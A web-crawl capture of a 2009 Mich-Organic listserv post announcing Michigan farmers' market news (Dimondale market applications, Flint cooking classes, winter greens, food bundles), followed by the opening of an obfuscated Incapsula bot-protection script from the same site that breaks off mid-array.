

--- FILE ---
content_type: text/html; charset=windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind0903&L=MICH-ORGANIC&E=quoted-printable&P=230244&B=--0016e643486ab3108a0465f31b43&T=text%2Fhtml;%20charset=windows-1252&pending=
body_size: 1660
content:


<p class="MsoListParagraph" style="text-align: center; text-indent: -0.25in;" align="center"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;"><span style="">1.<span style="font-family: &quot;Times New Roman&quot;; font-style: normal; font-variant: normal; font-weight: normal; font-size: 7pt; line-height: normal; font-size-adjust: none; font-stretch: normal;">     
</span></span></span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">Dimondale Farmers’ Market</span></p>

<p class="MsoNormal"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">The Dimondale Farmers’ Market operates
June-October on Thursdays for –7p.m. It is located at 136 N. Bridge St.,
Dimondale, in the Village parking lot. The market has been met with community
support and vendors’ praise.</span></p>

<p class="MsoNormal"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">The Dimondale Farmers’ Market has a focus on
providing our community with healthy, regionally produced food and food
products. We firmly believe in supporting out local agriculture. The market is
designed to bring families, neighbors, visitors and local producers together to
create a spirit of community, enhance the quality of life and strengthen the
local economy. </span></p>

<p class="MsoNormal"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">They are currently accepting applications for
the 2009 season. For more information or an application, contact our
representative, Mary Sue at 517-646-6189.</span></p>

<p class="MsoListParagraphCxSpFirst" style="text-align: center; text-indent: -0.25in;" align="center"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;"><span style="">2.<span style="font-family: &quot;Times New Roman&quot;; font-style: normal; font-variant: normal; font-weight: normal; font-size: 7pt; line-height: normal; font-size-adjust: none; font-stretch: normal;">      </span></span></span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">Great Things Are Happening in March at the Flint Farmers’ Market</span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;"></span></p>


<p class="MsoListParagraphCxSpMiddle"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;"> </span></p>

<p class="MsoListParagraphCxSpMiddle" style="text-indent: -0.25in;"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;"><span style="">1.<span style="font-family: &quot;Times New Roman&quot;; font-style: normal; font-variant: normal; font-weight: normal; font-size: 7pt; line-height: normal; font-size-adjust: none; font-stretch: normal;">      </span></span></span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">FREE<i> </i></span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">Smart Cooking - Healthy Eating
Classes &amp; Seminars will start <i><span style="">beginning
Tuesday, March 3, 2009 </span></i>and continuing<i><span style=""> </span></i>every Tuesday at the Flint Farmers’ Market.  Those in
attendance will learn to prepare new, simple, healthy, quick, snacks and meals
each week <i>from the </i>Genesee Intermediate School District (GISD)
Health &amp; Nutrition Services Team. <i> </i></span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: rgb(27, 33, 24);">Classes will be
held at two times each Tuesday; 10:30 a.m. and 12:30 p.m. in the lower
level Garden Room </span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">at the market! For more information call the GISD 591-5133 or go
to the market website at <a href="http://www.flintfarmersmarket.com">www.flintfarmersmarket.com</a>.  No pre-registration
is required.</span></p>

<p class="MsoListParagraphCxSpMiddle" style="text-indent: -0.25in;"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;"><span style="">2.<span style="font-family: &quot;Times New Roman&quot;; font-style: normal; font-variant: normal; font-weight: normal; font-size: 7pt; line-height: normal; font-size-adjust: none; font-stretch: normal;">      </span></span></span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">Get Fresh Greens Saturdays at the Market!</span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">  The students of King’s Karate
are now at the market every Saturday selling fresh locally grown greens from
their own hoop house in the Beecher area.  King’s Karate students now
offer proof it is possible to grow fresh vegetables in Michigan right through
the winter.  During the week, they work in the hoop house, planting and
cultivating, and every Saturday they harvest their greens and bring them to the
market to sell.  Fresh, locally grown greens are rare treat during the winter.
</span></p>

<p class="MsoListParagraphCxSpLast" style="text-indent: -0.25in;"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;"><span style="">3.<span style="font-family: &quot;Times New Roman&quot;; font-style: normal; font-variant: normal; font-weight: normal; font-size: 7pt; line-height: normal; font-size-adjust: none; font-stretch: normal;">      </span></span></span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">Bundles are Great Deals!</span><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">  Inside the market Coykendall Produce and Knob Hill Meats
have combined to offer Food Bundles to their customers.  For prices
ranging from $29.99, $49.99, $79.99, to $99.99 customers can buy a fixed amount
of fresh produce and meat.   For more information or to order go to
 <a href="http://www.flintfarmersmarket.com">www.flintfarmersmarket.com</a>  or call Coykendall Produce at
810.449.8060 or Knob Hill Meats at 810.449.2785.</span></p>

<p class="MsoNormal"><span style="font-family: &quot;Century Gothic&quot;,&quot;sans-serif&quot;; color: black;">The Flint Farmers’ Market is located at 420 East Boulevard Drive
in Flint just off I-475 and Robert T. Longway Blvd. Exit 8A, across from the
main post office.</span></p>

If you would like to access a searchable archive of the all the previous Mich-Organic listserv postings copy this URL and paste in your browser address field   http://list.msu.edu/archives/mich-organic.html



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1295747049
body_size: 18318
content:
var _0x3108=['\x77\x35\x37\x43\x68\x57\x44\x43\x67\x63\x4f\x43','\x4a\x4d\x4f\x32\x4f\x38\x4f\x39\x66\x32\x6a\x44\x70\x6e\x34\x35\x77\x37\x72\x44\x6f\x4d\x4f\x6f\x77\x35\x50\x44\x67\x44\x70\x54\x77\x72\x38\x63\x4d\x73\x4b\x49\x44\x73\x4f\x66\x77\x71\x78\x4f\x77\x70\x46\x69\x45\x44\x62\x44\x67\x4d\x4f\x32\x77\x37\x63\x45\x64\x6a\x48\x44\x73\x52\x33\x43\x71\x4d\x4f\x46\x59\x63\x4f\x4b','\x51\x32\x62\x44\x74\x30\x39\x44\x4e\x4d\x4b\x47','\x77\x71\x54\x44\x72\x38\x4f\x50\x77\x72\x77\x6b\x77\x71\x59\x44','\x62\x30\x62\x44\x6a\x41\x3d\x3d','\x4f\x4d\x4b\x4f\x57\x41\x3d\x3d','\x52\x48\x77\x33\x77\x37\x46\x63\x51\x4d\x4b\x4f\x4a\x69\x37\x44\x73\x51\x3d\x3d','\x41\x38\x4f\x65\x77\x6f\x33\x43\x6c\x4d\x4b\x4d\x50\x6e\x6a\x44\x67\x48\x59\x55\x56\x41\x3d\x3d','\x4c\x73\x4f\x34\x47\x4d\x4f\x67\x66\x63\x4f\x76','\x77\x34\x5a\x76\x77\x37\x63\x6b\x66\x44\x77\x3d','\x77\x71\x50\x43\x70\x47\x37\x44\x6e\x4d\x4b\x49\x77\x70\x30\x3d','\x77\x6f\x4e\x4c\x77\x72\x63\x3d','\x47\x38\x4f\x71\x43\x77\x3d\x3d','\x77\x37\x38\x6c\x54\x73\x4b\x64\x77\x72\x73\x74\x4a\x63\x4b\x6a','\x77\x36\x56\x52\x77\x71\x30\x3d','\x49\x4d\x4f\x4a\x57\x67\x3d\x3d','\x63\x38\x4f\x76\x77\x71\x59\x3d','\x66\x38\x4b\x6b\x66\x73\x4b\x6a\x66\x47\x38\x3d','\x4d\x68\x49\x4f','\x65\x79\x2f\x43\x69\x67\x3d\x3d','\x77\x36\x4c\x44\x6e\x73\x4f\x39\x77\x70\x6a\x43\x68\x31\x7a\x44\x6f\x6b\x4a\x54\x4a\x63\x4b\x43','\x4a\x4d\x4b\x4f\x51\x73\x4f\x52\x57\x73\x4f\x72\x77\x34\x72\x44\x6a\x77\x3d\x3d','\x66\x51\x4a\x56\x4e\x4d\x4b\x4c\x46\x6e\x50\x44\x6c\x6c\x37\x43\x71\x67\x59\x3d','\x77\x36\x76\x44\x67\x63\x4b\x33\x4d\x43\x48\x44\x69\x63\x4f\x5a\x77\x6f\x49\x3d','\x4d\x4d\x4b\x6d\x63\x67\x3d\x3d','\x51\x73\x4f\x57\x77\x71\x54\x43\x72\x41\x3d\x3d','\x77\x35\x50\x44\x73\x63\x4f\x6e\x77\x70\x2f\x44\x75\x58\x59\x35','\x77\x72\x33\x44\x75\x67\x51\x48\x77\x36\x44\x44\x72\x41\x3d\x3d','\x58\x53\x48\x44\x67\x77\x3d\x3d','\x77\x35\x66\x44\x70\x4d\x4b\x2f','\x77\x35\x62\x43\x72\x41\x31\x2b\x41\x44\x34\x78\x77\x36\x74\x4e','\x77\x71\x6c\x38\x77\x6f\x6b\x3d','\x77\x72\x35\x32\x77\x70\x30\x3d','\x48\x7a\x58\x44\x6e\x38\x4f\x64\x51\x77\x3d\x3d','\x77\x35\x4a\x39\x4d\x38\x4f\x74\x41\x38\x4b\x73','\x77\x37\x2f\x43\x70\x30\x6f\x3d','\x77\x71\x4e\x53\x77\x6f\x4e\x4d\x77\x72\x37\x43\x75\x77\x3d\x3d','\x77\x34\x48\x43\x6b\x47\x4c\x43\x6a\x38\x4f\x43\x77\x35\x55\x3d','\x66\x44\x66\x44\x67\x51\x3d\x3d','\x77\x72\x5a\x74\x54\x30\x44\x44\x74\x4d\x4f\x39','\x77\x34\x4e\x68\x77\x70\x41\x46\x77\x36\x55\x3d','\x77\x37\x39\x33\x77\x6f\x45\x3d','\x77\x72\x33\x44\x67\x4d\x4f\x73','\x61\x77\x4e\x66\x49\x73\x4b\x5a\x44\x57\x6a\x44\x6b\x45\x34\x3d','\x4c\x4d\x4b\x4f\x54\x73\x4f\x44\x53\x63\x4f\x6b','\x77\x72\x62\x43\x69\x38\x4f\x52','\x44\x58\x62\x44\x72\x58\x39\x50\x50\x38\x4b\x4b\x59\x6a\x38\x50','\x55\x4d\x4f\x5a\x77\x72\x6f\x3d','\x4b\x38\x4b\x51\x77\x34\x37\x43\x68\x4d\x4f\x6c\x56\x77\x3d\x3d','\x51\x6a\x49\x6e\x77\x36\x56\x41','\x43\x63\x4f\x30\x5a\x6d\x49\x68\x77\x34\x55\x3d','\x66\x4d\x4b\x43\x66\x67\x3d\x3d','\x64\x63\x4f\x38\x77\x6f\x4e\x61\x59\x56\x46\x6d\x77\x70\x30\x3d','\x65\x4d\x4f\x75\x51\x4d\x4b\x79\x62\x51\x63\x3d','\x77\x37\x6e\x43\x6f\x6c\x55\x3d','\x77\x71\x76\x43\x6a\x38\x4b\x4b','\x44\x57\x44\x44\x6f\x6e\x56\x45\x4e\x73\x4b\x58\x4c\x44\x38\x64\x41\x73\x4f\x6a\x43\x6c\x30\x74\x77\x36\x34\x3d','\x4a\x7a\x66\x43\x74\x67\x3d\x3d','\x42\x42\x6f\x30','\x77\x35\x33\x43\x6d\x58\x6e\x43\x6a\x38\x4f\x66\x77\x35\x50\x44\x6b\x68\x4a\x6f\x77\x72\x35\x47\x4f\x73\x4f\x4a\x77\x71\x66\x43\x6c\x78\x2f\x44\x6e\x67\x3d\x3d','\x77\x35\x78\x30\x77\x37\x45\x79\x63\x41\x46\x33','\x77\x71\x68\x67\x55\x4d\x4b\x62\x77\x72\x73\x74','\x77\x36\x6e\x44\x68\x73\x4b\x43','\x77\x72\x44\x43\x70\x33\x54\x44\x6b\x4d\x4b\x49\x77\x70\x62\x43\x67\x58\x54\x43\x75\x56\x48\x44\x6d\x44\x5a\x4d\x77\x71\x6a\x43\x6f\x78\x35\x50\x4c\x6b\x44\x44\x68\x63\x4f\x2b\x77\x36\x78\x51\x77\x35\x35\x74\x62\x77\x7a\x44\x69\x73\x4b\x2b\x50\x58\x68\x64\x48\x38\x4f\x32\x77\x71\x33\x43\x72\x41\x3d\x3d','\x5a\x4d\x4f\x6e\x57\x38\x4b\x79\x63\x41\x45\x77','\x77\x34\x6c\x34\x77\x34\x67\x3d','\x4b\x73\x4b\x77\x77\x37\x45\x3d','\x77\x36\x31\x34\x77\x37\x30\x3d','\x77\x37\x74\x6e\x57\x30\x76\x44\x72\x73\x4f\x32\x77\x36\x6a\x43\x70\x53\x6b\x2f\x77\x35\x62\x43\x71\x63\x4b\x35\x47\x41\x63\x72\x77\x70\x2f\x43\x76\x4d\x4f\x4b\x44\x73\x4f\x32','\x4c\x4d\x4f\x4f\x4f\x41\x3d\x3d','\x41\x67\x37\x43\x6b\x4d\x4f\x44\x54\x38\x4f\x32\x45\x6d\x48\x44\x6b\x44\x54\x43\x72\x4d\x4f\x37\x77\x37\x39\x41\x77\x34\x4c\x44\x6d\x4d\x4f\x66\x77\x35\x48\x44\x70\x57\x66\x43\x6d\x69\x6c\x55\x77\x6f\x37\x44\x71\x63\x4b\x4a','\x77\x36\x35\x63\x77\x6f\x34\x3d','\x77\x37\x74\x6e\x57\x30\x76\x44\x72\x73\x4f\x32\x77\x34\x51\x3d','\x77\x6f\x7a\x44\x72\x38\x4f\x6c\x59\x38\x4f\x58\x77\x35\x6e\x43\x73\x73\x4b\x64\x55\x77\x3d\x3d','\x77\x35\x59\x58\x77\x37\x72\x43\x70\x4d\x4b\x36','\x77\x36\x41\x2f\x44\x77\x3d\x3d','\x51\x47\x2f\x44\x74\x6e\x78\x44\x4e\x38\x4b\x51','\x77\x72\x48\x43\x6f\x73\x4b\x41\x51\x38\x4f\x38\x77\x35\x46\x66\x58\x4d\x4f\x75','\x77\x37\x74\x6e\x57\x30\x76\x44\x72\x73\x4f\x32\x77\x36\x6a\x43\x70\x53\x6b\x2f\x77\x35\x62\x43\x74\x38\x4b\x36\x54\x52\x41\x75\x77\x6f\x54\x43\x71\x4d\x4f\x34\x43\x63\x4f\x59\x77\x35\x59\x6c\x66\x6b\x63\x2f\x57\x31\x50\x43\x6b\x6e\x4c\x44\x73\x73\x4b\x5a\x77\x6f\x34\x31','\x77\x34\x70\x53\x77\x72\x6e\x43\x70\x68\x6a\x44\x6e\x73\x4f\x63\x45\x45\x55\x34\x77\x35\x59\x55','\x52\x57\x33\x44\x70\x33\x35\x4d\x4d\x4d\x4b\x4e\x61\x54\x34\x3d','\x49\x73\x4f\x33\x63\x69\x72\x43\x6a\x58\x37\x43\x68\x73\x4f\x35\x77\x72\x45\x34\x4e\x7a\x76\x44\x75\x46\x7a\x44\x76\x38\x4f\x64\x77\x72\x41\x4b\x77\x36\x34\x5a\x4b\x41\x3d\x3d','\x77\x36\x5a\x6c\x77\x6f\x6b\x3d','\x77\x37\x63\x38\x50\x63\x4f\x35\x77\x37\x38\x3d','\x4d\x38\x4b\x62\x54\x4d\x4f\x4e\x53\x51\x3d\x3d','\x77\x72\x44\x43\x70\x48\x45\x3d','\x77\x72\x66\x43\x70\x73\x4f\x76','\x77\x34\x58\x43\x6d\x57\x4c\x44\x6c\x38\x4f\x70\x61\x48\x41\x3d','\x42\x38\x4f\x45\x77\x72\x6e\x43\x73\x51\x3d\x3d','\x77\x35\x33\x43\x6d\x58\x6e\x43\x6a\x38\x4f\x66\x77\x35\x50\x44\x76\x67\x3d\x3d','\x49\x63\x4b\x63\x77\x34\x7a\x43\x68\x73\x4f\x2f\x58\x6a\x4c\x43\x68\x77\x3d\x3d','\x45\x4d\x4f\x6b\x62\x41\x3d\x3d','\x59\x52\x58\x44\x76\x48\x52\x74\x77\x37\x4d\x3d','\x77\x71\x6e\x44\x67\x53\x38\x3d','\x57\x73\x4f\x46\x57\x51\x3d\x3d','\x41\x54\x45\x52\x77\x71\x33\x44\x6f\x78\x4a\x49\x77\x72\x73\x6b\x77\x70\x35\x6f','\x64\x45\x7a\x44\x75\x73\x4b\x43\x77\x35\x4c\x43\x6c\x67\x3d\x3d','\x77\x34\x56\x46\x57\x51\x3d\x3d','\x77\x37\x51\x67\x4a\x4d\x4f\x33\x77\x36\x4c\x44\x76\x38\x4f\x44\x77\x70\x2f\x43\x68\x31\x51\x61','\x43\x77\x51\x30\x77\x34\x74\x6f\x4a\x30\x33\x44\x72\x51\x3d\x3d','\x77\x36\x58\x44\x6e\x73\x4f\x35','\x56\x73\x4b\x78\x46\x4d\x4b\x4c\x4b\x4d\x4b\x6d\x77\x72\x2f\x44\x75\x4d\x4b\x72\x77\x35\x67\x3d','\x77\x37\x45\x2f\x4e\x4d\x4f\x69\x77\x34\x72\x44\x74\x73\x4f\x35\x77\x70\x54\x43\x69\x77\x3d\x3d','\x62\x45\x7a\x44\x70\x38\x4b\x52','\x5a\x38\x4b\x67\x63\x73\x4b\x6f\x62\x58\x4d\x3d','\x41\x38\x4f\x55\x77\x72\x6e\x43\x72\x51\x3d\x3d','\x48\x44\x49\x47\x77\x71\x50\x44\x70\x68\x6b\x3d','\x46\x67\x66\x43\x6c\x73\x4f\x50\x55\x73\x4f\x33\x50\x51\x3d\x3d','\x41\x52\x51\x30\x77\x34\x39\x6f\x4a\x67\x3d\x3d','\x44\x4d\x4b\x43\x64\x41\x3d\x3d','\x4b\x38\x4f\x66\x66\x77\x3d\x3d','\x77\x36\x64\x75\x51\x45\x76\x44\x73\x38\x4f\x77','\x77\x72\x54\x44\x6e\x38\x4f\x79','\x77\x34\x49\x73\x77\x71\x4d\x3d','\x50\x53\x59\x2f','\x77\x6f\x68\x35\x77\x37\x51\x35\x5a\x69\x46\x6c\x77\x72\x37\x43\x67\x4d\x4f\x79\x44\x6a\x49\x50\x77\x71\x48\x43\x72\x38\x4b\x64','\x59\x4d\x4f\x6b\x66\x63\x4b\x68\x61\x77\x59\x74\x77\x37\x77\x3d','\x77\x71\x33\x43\x6f\x38\x4f\x72\x46\x67\x3d\x3d','\x54\x43\x44\x44\x6d\x38\x4f\x42\x51\x53\x68\x69\x77\x71\x6f\x48','\x77\x34\x41\x66\x77\x37\x2f\x43\x76\x73\x4b\x36\x77\x6f\x6b\x3d','\x58\x4d\x4b\x31\x46\x4d\x4b\x4c\x4c\x4d\x4b\x69\x77\x70\x2f\x44\x72\x73\x4b\x70\x77\x70\x50\x43\x73\x43\x2f\x44\x75\x79\x56\x33\x77\x72\x4d\x3d','\x4d\x63\x4b\x55\x77\x34\x7a\x43\x6c\x73\x4f\x30','\x77\x34\x4e\x6c\x77\x70\x49\x55\x77\x36\x39\x62','\x4d\x7a\x68\x62\x77\x70\x67\x38\x77\x34\x37\x44\x69\x42\x62\x43\x6b\x73\x4b\x53\x77\x71\x74\x4c\x58\x4d\x4b\x34\x57\x30\x6f\x74','\x77\x70\x72\x44\x71\x38\x4f\x71\x77\x72\x39\x43','\x77\x71\x62\x43\x76\x4d\x4f\x79\x4e\x67\x39\x70\x4c\x41\x3d\x3d','\x77\x6f\x4c\x44\x71\x38\x4f\x77\x77\x71\x4e\x41\x44\x51\x62\x43\x75\x56\x62\x44\x75\x63\x4f\x67\x4d\x79\x6b\x46\x4d\x57\x46\x4e\x65\x33\x4d\x62\x4d\x77\x68\x33\x44\x77\x6a\x43\x67\x63\x4f\x56','\x56\x43\x44\x44\x67\x63\x4f\x64\x51\x77\x3d\x3d','\x77\x35\x31\x64\x77\x71\x59\x3d','\x77\x35\x6c\x6c\x77\x70\x49\x58\x77\x37\x52\x42','\x77\x72\x2f\x43\x74\x54\x68\x6c\x46\x73\x4b\x37\x77\x34\x6c\x49\x77\x35\x46\x69\x50\x46\x44\x43\x71\x4d\x4b\x64\x77\x70\x6a\x44\x6b\x79\x7a\x43\x72\x67\x3d\x3d','\x42\x7a\x77\x49\x77\x72\x2f\x44\x72\x77\x3d\x3d','\x46\x63\x4f\x39\x61\x58\x45\x7a\x77\x34\x4a\x4b\x77\x37\x77\x3d','\x77\x36\x48\x44\x68\x63\x4b\x6a\x4c\x43\x48\x44\x6a\x38\x4f\x49\x77\x70\x39\x57\x51\x4d\x4f\x72\x51\x4d\x4b\x2b\x77\x72\x41\x4a\x43\x38\x4f\x6e\x42\x38\x4f\x63','\x61\x41\x78\x58\x4d\x73\x4b\x61','\x4e\x38\x4b\x4f\x51\x73\x4f\x41\x54\x38\x4f\x6c\x77\x35\x6e\x44\x6d\x4d\x4b\x30','\x77\x35\x7a\x43\x6d\x32\x66\x44\x68\x73\x4f\x33\x53\x47\x52\x41','\x42\x38\x4f\x64\x77\x72\x2f\x43\x76\x73\x4b\x78\x41\x31\x50\x44\x6c\x32\x63\x4f\x56\x73\x4b\x70\x55\x38\x4b\x78\x77\x37\x4a\x33\x66\x77\x3d\x3d','\x77\x6f\x62\x43\x72\x38\x4f\x32\x45\x52\x68\x68\x45\x51\x6b\x54\x77\x36\x6e\x43\x70\x54\x76\x43\x70\x77\x3d\x3d','\x61\x41\x6a\x44\x75\x32\x42\x74\x77\x36\x67\x3d','\x4b\x73\x4f\x6f\x47\x4d\x4f\x34\x59\x4d\x4f\x70\x77\x71\x77\x2f\x4a\x41\x3d\x3d','\x77\x70\x35\x57\x77\x71\x62\x43\x76\x73\x4f\x45\x77\x6f\x73\x3d','\x4b\x6e\x4c\x44\x68\x38\x4b\x46\x55\x73\x4f\x68\x77\x35\x54\x44\x71\x77\x3d\x3d','\x77\x34\x6e\x43\x6a\x32\x2f\x44\x67\x63\x4f\x6c\x56\x41\x3d\x3d','\x5a\x63\x4f\x57\x77\x72\x7a\x43\x70\x63\x4b\x51\x77\x71\x6c\x73\x44\x79\x33\x44\x6e\x79\x6b\x3d','\x54\x44\x7a\x43\x70\x54\x46\x66\x42\x67\x3d\x3d','\x77\x36\x63\x6b\x49\x38\x4f\x2f\x77\x36\x62\x44\x74\x41\x3d\x3d','\x77\x71\x4c\x43\x74\x4d\x4f\x72\x43\x78\x70\x33','\x77\x35\x72\x43\x6f\x77\x64\x2f\x41\x79\x38\x3d','\x77\x35\x48\x44\x72\x4d\x4f\x36\x77\x72\x6a\x44\x70\x47\x67\x3d','\x77\x36\x44\x44\x6c\x4d\x4b\x77\x4e\x79\x63\x3d','\x77\x37\x63\x44\x77\x71\x2f\x43\x76\x31\x45\x4b','\x77\x34\x74\x4e\x77\x36\x73\x3d','\x4f\x4d\x4f\x31\x45\x38\x4f\x67\x66\x63\x4f\x75','\x77\x34\x5a\x37\x77\x37\x4d\x32\x65\x69\x63\x3d','\x45\x73\x4f\x4a\x77\x71\x50\x43\x71\x73\x4b\x73\x48\x67\x3d\x3d','\x77\x70\x70\x5a\x77\x71\x72\x43\x76\x73\x4f\x66\x77\x70\x56\x45\x77\x36\x58\x43\x75\x41\x3d\x3d','\x66\x56\x48\x44\x76\x63\x4b\x57\x77\x35\x4c\x43\x6a\x51\x3d\x3d','\x4f\x4d\x4b\x43\x66\x38\x4f\x38\x57\x6d\x52\x62\x77\x35\x6f\x4d\x77\x72\x49\x4e\x48\x51\x3d\x3d','\x77\x36\x54\x44\x69\x63\x4f\x36\x77\x70\x6a\x43\x68\x31\x30\x3d','\x66\x52\x37\x44\x67\x38\x4f\x42\x51\x53\x46\x69\x77\x71\x67\x55\x77\x35\x37\x44\x6e\x51\x3d\x3d','\x77\x71\x44\x43\x6f\x38\x4b\x4a\x5a\x38\x4f\x76\x77\x34\x78\x65\x56\x4d\x4f\x72\x77\x34\x34\x70\x77\x6f\x66\x43\x72\x67\x3d\x3d','\x4f\x43\x46\x45\x77\x6f\x49\x76\x77\x35\x77\x3d','\x77\x71\x54\x43\x70\x47\x7a\x44\x74\x73\x4b\x55\x77\x6f\x7a\x43\x73\x58\x7a\x43\x6f\x46\x48\x43\x6a\x44\x42\x4d\x77\x6f\x2f\x43\x71\x51\x68\x30\x4f\x67\x2f\x44\x67\x4d\x4f\x68\x77\x71\x6c\x4d','\x77\x71\x48\x43\x74\x4d\x4b\x4e\x56\x63\x4f\x75\x77\x34\x73\x3d','\x4d\x69\x49\x2f\x77\x34\x52\x35\x49\x45\x76\x44\x74\x73\x4f\x41\x48\x4d\x4f\x6e\x54\x56\x4c\x44\x6e\x63\x4f\x55\x63\x4d\x4f\x78\x61\x38\x4b\x4e\x4a\x63\x4b\x41\x48\x77\x3d\x3d','\x46\x78\x72\x43\x6a\x4d\x4f\x58\x55\x73\x4f\x72','\x77\x36\x58\x44\x6e\x73\x4f\x77\x77\x70\x37\x43\x6e\x6b\x76\x44\x75\x56\x55\x4a\x46\x63\x4b\x76\x66\x73\x4b\x6c\x77\x37\x37\x43\x68\x38\x4b\x70\x77\x35\x38\x30\x45\x6a\x44\x44\x6e\x58\x54\x44\x6c\x73\x4f\x67\x77\x35\x77\x50\x4c\x54\x42\x4d\x55\x67\x3d\x3d','\x77\x71\x46\x39\x56\x38\x4b\x50\x77\x72\x73\x32','\x77\x71\x52\x78\x77\x72\x6a\x43\x71\x4d\x4f\x53\x77\x70\x78\x66\x77\x37\x6e\x43\x6f\x77\x59\x44\x77\x6f\x70\x70\x5a\x57\x76\x44\x6a\x4d\x4f\x33\x77\x34\x52\x77\x49\x47\x4d\x3d','\x56\x73\x4b\x37\x41\x63\x4b\x58\x4a\x73\x4b\x6d\x77\x6f\x58\x44\x74\x63\x4f\x31\x77\x70\x6e\x43\x70\x53\x37\x44\x74\x68\x35\x35\x77\x72\x4c\x44\x73\x38\x4b\x45\x77\x36\x45\x6b\x77\x6f\x45\x65\x77\x71\x33\x43\x6c\x33\x6e\x43\x6b\x53\x6f\x49\x4c\x4d\x4b\x4b\x77\x70\x66\x43\x6e\x63\x4f\x68\x47\x38\x4f\x41\x77\x71\x56\x6d','\x77\x37\x58\x43\x74\x79\x70\x76\x4c\x73\x4b\x37\x77\x34\x35\x44\x77\x34\x6b\x71\x49\x46\x33\x43\x75\x73\x4b\x63\x77\x6f\x72\x44\x6b\x79\x37\x43\x70\x63\x4b\x51\x77\x35\x6a\x44\x68\x63\x4b\x6f\x58\x42\x49\x38\x4f\x7a\x76\x44\x67\x41\x3d\x3d','\x4c\x63\x4f\x2f\x46\x63\x4f\x77\x62\x4d\x4f\x75\x77\x6f\x70\x44\x48\x73\x4b\x6a\x46\x52\x2f\x44\x70\x48\x6e\x43\x67\x41\x3d\x3d','\x46\x43\x55\x4e\x77\x72\x6e\x44\x76\x67\x38\x3d','\x77\x71\x66\x43\x73\x54\x78\x2f\x47\x4d\x4b\x31\x77\x35\x4d\x3d','\x5a\x73\x4f\x2f\x77\x72\x39\x4d\x63\x6c\x51\x6d\x77\x6f\x67\x4e\x65\x38\x4b\x44\x77\x70\x50\x43\x68\x63\x4f\x39','\x45\x48\x72\x44\x68\x73\x4b\x58\x53\x4d\x4f\x6d','\x77\x71\x72\x44\x70\x78\x77\x42\x77\x37\x33\x44\x72\x53\x63\x3d','\x46\x6a\x45\x4c\x77\x71\x6a\x44\x71\x78\x41\x35\x77\x71\x34\x75\x77\x6f\x55\x32\x58\x44\x6a\x43\x70\x67\x3d\x3d','\x77\x34\x6a\x43\x6a\x57\x58\x43\x6d\x38\x4f\x43\